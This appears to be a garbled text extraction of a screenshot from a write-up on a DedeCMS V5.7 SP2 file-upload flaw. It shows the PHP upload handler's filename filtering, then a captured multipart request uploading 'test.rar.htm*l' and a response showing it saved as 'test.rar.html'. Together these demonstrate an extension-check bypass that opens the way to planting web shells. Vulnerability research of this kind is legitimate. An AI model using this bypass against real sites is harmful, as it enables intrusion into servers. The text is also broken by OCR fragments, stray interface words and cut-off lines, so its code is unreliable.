 * @link           http://www.dedecms.com
10  */
11 if(!isset($cfg_basedir))
12 {
13     include_once(dirname(__FILE__).'/config.php');
14 }
15 if(empty($uploadfile)) $uploadfile = '';
16 if(empty($uploadmbtype)) $uploadmbtype = '软件类型';
17 if(empty($bkurl)) $bkurl = 'select_soft.php';
18 $CKEditorFuncNum = (isset($CKEditorFuncNum))? $CKEditorFuncNum : 1;
19 $newname = ( empty($newname) ? '' : preg_replace("#[\\ \"\*\?\t\r\n<>':\/|]#", "
", $newname) );
20 #echo "$newname";
21 if(!is_uploaded_file($uploadfile))
22 {
23     ShowMsg("你没有选择上传的文件或选择的文件大小超出限制!", "-1");
24     exit();
25 }
26
27 //软件类型所有支持的附件
28 $cfg_softtype = $cfg_softtype;
29 $cfg_softtype = str_replace('||', '|', $cfg_softtype);
30 echo "$uploadfile_name";
31 echo "\n";
32 $uploadfile_name = trim(preg_replace("#[ \r\n\t\*\%\\\/\?><\|\":]{1,}#", '', $
uploadfile_name));
33 echo "$uploadfile_name";
34
35 if(!preg_match("#\.(".$cfg_softtype.")#i", $uploadfile_name))
36 {
37     ShowMsg("你所上传的{$uploadmbtype}不在许可列表，请更改系统对扩展名限定的配置！","
Go
Cancel
<
>
Target: http
Request
Raw Params Headers Hex
_csrf_name_53d6b626__ckMd5=aebbe204729ba8e8
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------239851050720489
Content-Disposition: form-data; name="activepath"
/DedeCMS-V5.7-UTF8-SP2/uploads/uploads/soft
-----------------------------239851050720489
Content-Disposition: form-data; name="f"
form1.softurl1
-----------------------------239851050720489
Content-Disposition: form-data; name="job"
upload
-----------------------------239851050720489
Content-Disposition: form-data; name="uploadfile"; filename="test.rar.htm*l"
Content-Type: application/octet-stream
<php>
-----------------------------239851050720489
Content-Disposition: form-data; name="newname"
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 20 Dec 2018 01:43:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1475
Connection: close
Content-Type: text/html; charset=utf-8
test.rar.htm*l
test.rar.html<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-sca
user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>